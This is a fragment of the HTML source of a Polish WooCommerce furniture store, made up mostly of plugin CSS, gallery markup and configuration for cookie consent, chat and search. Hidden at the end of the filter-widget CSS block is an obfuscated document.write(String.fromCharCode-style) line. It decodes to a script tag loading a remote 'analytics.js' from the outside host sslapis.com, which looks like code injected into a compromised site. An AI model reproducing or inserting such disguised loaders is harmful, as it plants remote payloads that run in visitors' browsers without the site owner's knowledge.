Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":20,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"956M","WP_DEBUG":"WP_DEBUG:false; WP_DEBUG_DISPLAY:true"});
                </script>
                <style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))

.site-main .berocket_single_filter_widget {
	padding:0 !important;
}

ul.berocket_aapf_widget {
	margin-bottom:10px;
       margin-right:0;
}

.filtres-box{
padding:8px;
}

.berocket_aapf_widget-title {
	margin:0;
        font-size:16px !important;
}

.berocket_label_widgets {
margin-left:6px;
}
.site-main .berocket_single_filter_widget {
	padding: 0 !important;
}</style>
<div data-rocket-location-hash="d04b90ac10babbe1c788cc21c35c82a6" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Obrazek na cały ekran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Powiększ/zmniejsz"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Przełącz tryb pełnoekranowy"></button>
				<button class="pswp__button pswp__button--share" aria-label="Udostępnij"></button>
				<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"ab25c7c631","is_admin":"","is_mobile":"","ajaxurl":"https://meblearkadius.pl/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woo-upsell//includes/checkbox/checkbox.js?ver=1.0.0" id="upsell_script_checkbox-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":false,"page_scripts":false,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"/","cookie_domain":"meblearkadius.pl","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"pl-PL":{"consent_modal":{"title":"Szanujemy Twoj\u0105 prywatno\u015b\u0107","description":"Wykorzystujemy pliki cookies do prawid\u0142owego dzia\u0142ania serwisu, analizowania ruchu i prowadzenia dzia\u0142a\u0144 marketingowych - zar\u00f3wno przez nas jak i naszych zaufanych partner\u00f3w. Wi\u0119cej informacji znajdziesz w \u003Ca href=\"/polityka-prywatnosci\"\u003Enaszej polityce prywatno\u015bci\u003C/a\u003E","primary_btn":{"text":"Akceptuj\u0119","role":"accept_all"},"secondary_btn":{"text":"Ustawienia","role":"settings"}},"settings_modal":{"title":"Ustawienia plik\u00f3w cookies","save_settings_btn":"Zapisz ustawienia","accept_all_btn":"Akceptuj\u0119 wszystkie","reject_all_btn":"Akceptuj\u0119 wymagane","close_btn_label":"Zamknij","cookie_table_headers":[{"name":"Nazwa"},{"domain":"Domena"},{"expiration":"Wygasanie"},{"path":"\u015acie\u017cka"},{"description":"Opis"}],"blocks":[{"title":"U\u017cywamy plik\u00f3w cookies","description":"Wykorzystujemy pliki cookies do prawid\u0142owego dzia\u0142ania serwisu, analizowania ruchu i prowadzenia dzia\u0142a\u0144 marketingowych (w tym personalizacji reklam) - zar\u00f3wno przez nas jak i naszych zaufanych partner\u00f3w. Wi\u0119cej informacji znajdziesz w \u003Ca href=\"/polityka-prywatnosci\"\u003Enaszej polityce prywatno\u015bci\u003C/a\u003E \u003Cbr\u003E\u003Cbr\u003EW tym mo\u017cesz dobrowolnie wybra\u0107, na kt\u00f3ry typ plik\u00f3w cookie chcia\u0142by\u015b wyrazi\u0107 zgod\u0119. Klikaj\u0105c przycisk \u201eAkceptuj\u0119 wszystkie\u201d wyra\u017casz zgod\u0119 na stosowanie plik\u00f3w cookies zgodnie z ustawieniami Twojej przegl\u0105darki. Zgod\u0119 mo\u017cesz wycofa\u0107 w dowolnej chwili poprzez usuni\u0119cie plik\u00f3w cookies z przegl\u0105darki."},{"title":"Niezb\u0119dne pliki cookies","description":"Te pliki cookies s\u0105 niezb\u0119dne do prawid\u0142owego dzia\u0142ania naszej strony internetowej. S\u0142u\u017c\u0105 one zapewnieniu podstawowych funkcjonalno\u015bci strony, dlatego nie mo\u017cesz z nich zrezygnowa\u0107. Mo\u017cesz je zablokowa\u0107 w ustawieniach swojej przegl\u0105darki, ale niekt\u00f3re funkcje naszej strony mog\u0105 nie dzia\u0142a\u0107 prawid\u0142owo.","toggle":{"value":"necessary","enabled":true,"readonly":true},"cookie_table":[{"name":"pressidium_cookie_consent","domain":".meblearkadius.pl","expiration":"182 dni","path":"","description":"Ciasteczko instalowane w celu zapami\u0119tania wyboru ustawie\u0144 cookies","is_regex":false},{"name":"wp_woocommerce_session_","domain":".meblearkadius.pl","expiration":"2 dni","path":"","description":"Zawiera unikalny kod dla ka\u017cdego klienta, dzi\u0119ki czemu wiadomo, gdzie znale\u017a\u0107 dane koszyka w bazie danych dla ka\u017cdego klienta.","is_regex":false},{"name":"woocommerce_cart_hash","domain":".meblearkadius.pl","expiration":"sesyjne","path":"","description":"Pomaga WooCommerce ustali\u0107, kiedy zawarto\u015b\u0107/dane koszyka ulegaj\u0105 zmianie.","is_regex":false},{"name":"woocommerce_items_in_cart","domain":".meblearkadius.pl","expiration":"sesyjne","path":"","description":"Pomaga WooCommerce ustali\u0107, kiedy zawarto\u015b\u0107/dane koszyka ulegaj\u0105 zmianie.","is_regex":false},{"name":"PHPSESSID","domain":".meblearkadius.pl","expiration":"sesyjne","path":"","description":"Plik PHPSESSID jest plikiem natywnym PHP i pozwala witrynom na zapami\u0119tywanie danych dotycz\u0105cych stanu sesji.","is_regex":false},{"name":"wordpress_*","domain":".meblearkadius.pl","expiration":"","path":"","description":"Pliki cookies zapewniaj\u0105ce podstawowe funkcjonalno\u015bci Woocommerce","is_regex":false},{"name":"test_cookie","domain":".doubleclick.net","expiration":"15 minut","path":"","description":"Ciasteczko test_cookie jest ustawiane przez doubleclick.net i s\u0142u\u017cy do sprawdzenia, czy przegl\u0105darka u\u017cytkownika obs\u0142uguje ciasteczka.","is_regex":false},{"name":"cht_country_code","domain":".meblearkadius.pl","expiration":"7 dni","path":"","description":"Zapami\u0119tanie j\u0119zyka widgetu chata","is_regex":false}]},{"title":"Analityczne pliki cookies","description":"To pliki cookies kt\u00f3re pozwalaj\u0105 na przesy\u0142anie anonimowych danych o zachowaniu u\u017cytkownik\u00f3w na stronie. Dzi\u0119ki nim mo\u017cemy analizowa\u0107 statystyki i poprawia\u0107 jako\u015b\u0107 i wygod\u0119 naszej strony internetowej.","toggle":{"value":"analytics","enabled":false,"readonly":false},"cookie_table":[{"name":"_ga","domain":".meblearkadius.pl","expiration":"2 lata","path":"","description":"Ciasteczko _ga, zainstalowane przez Google Analytics, oblicza dane dotycz\u0105ce odwiedzaj\u0105cych, sesji i kampanii oraz \u015bledzi wykorzystanie strony w celu sporz\u0105dzania raportu analitycznego witryny. Ciasteczko przechowuje informacje anonimowo i przypisuje losowo wygenerowany numer w celu rozpoznania unikalnych odwiedzaj\u0105cych.","is_regex":false},{"name":"_gid","domain":".meblearkadius.pl","expiration":"1 dzie\u0144","path":"","description":"Zainstalowane przez Google Analytics ciasteczko _gid przechowuje informacje o tym, jak odwiedzaj\u0105cy korzystaj\u0105 ze strony internetowej, a tak\u017ce tworzy raport analityczny dotycz\u0105cy wydajno\u015bci witryny. Niekt\u00f3re z gromadzonych danych obejmuj\u0105 liczb\u0119 odwiedzaj\u0105cych, ich \u017ar\u00f3d\u0142o oraz odwiedzane przez nich strony, wszystko anonimowo.","is_regex":false},{"name":"_gat","domain":".meblearkadius.pl","expiration":"1 minuta","path":"","description":"To ciasteczko jest zainstalowane przez Google Universal Analytics w celu ograniczenia liczby \u017c\u0105da\u0144, a tym samym zmniejszenia zbierania danych na stronach o du\u017cym ruchu.","is_regex":false},{"name":"_ga*","domain":".meblearkadius.pl","expiration":"2 lata","path":"","description":"Google Analytics ustawia to ciasteczko, aby przechowywa\u0107 i zlicza\u0107 wy\u015bwietlenia stron.","is_regex":true},{"name":"activechatyWidgets","domain":".meblearkadius.pl","expiration":"1 dzie\u0144","path":"","description":"Zbieranie informacji w jaki spos\u00f3b u\u017cytkownicy u\u017cywaj\u0105 funkcjonalno\u015bci live chat","is_regex":false},{"name":"atyWidget_0","domain":".meblearkadius.pl","expiration":"7 dni","path":"","description":"Zbieranie informacji w jaki spos\u00f3b u\u017cytkownicy u\u017cywaj\u0105 funkcjonalno\u015bci live chat","is_regex":false}]},{"title":"Reklamowe pliki cookies","description":"Reklamowe pliki cookies pozwalaj\u0105 na \u015bledzenie u\u017cytkownik\u00f3w na stronach internetowych. Ich celem jest wy\u015bwietlanie dostosowanych i spersonalizowanych reklam dla poszczeg\u00f3lnych u\u017cytkownik\u00f3w.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"","description":"","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"","description":""}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":6,"version":"1.7.1"},"api":{"rest_url":"https://meblearkadius.pl/wp-json/","route":"pressidium-cookie-consent/v1/settings","consent_route":"pressidium-cookie-consent/v1/consent","consents_route":"pressidium-cookie-consent/v1/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":true,"floating_button":{"enabled":false,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":false,"implementation":"gtag","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
//# sourceURL=cookie-consent-client-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=f164c0288f3101a03585" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/podsumowanie/??(.*)|/koszyk/?|/moje-konto/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://meblearkadius.pl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://meblearkadius.pl/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"c947ade7ee","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Napisz do nas","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"cc440e2bb2","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https://m.me/561348593984677","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://m.me/561348593984677","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"cc440e2bb2","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11725358706" id="chaty-front-end-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Produkty","vendor":"Sprzedawca","vendor_plu":"Sprzedawcy","sku_label":"SKU:","sale_badge":"Promocja","vendor_sold_by":"Sprzedawane przez:","featured_badge":"Wyr\u00f3\u017cnione","in":"w","read_more":"kontynuuj czytanie","no_results":"\"Brak wynik\\u00f3w\"","no_results_default":"Brak wynik\u00f3w","show_more":"Zobacz wszystkie produkty","show_more_details":"Zobacz wszystkie produkty","search_placeholder":"Szukaj produkt\u00f3w","submit":"Szukaj","search_hist":"Twoja historia wyszukiwania","search_hist_clear":"Wyczy\u015b\u0107","mob_overlay_label":"Otw\u00f3rz wyszukiwanie w nak\u0142adce mobilnej","tax_product_cat_plu":"Kategorie","tax_product_cat":"Kategoria","tax_product_tag_plu":"Tagi","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://meblearkadius.pl/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 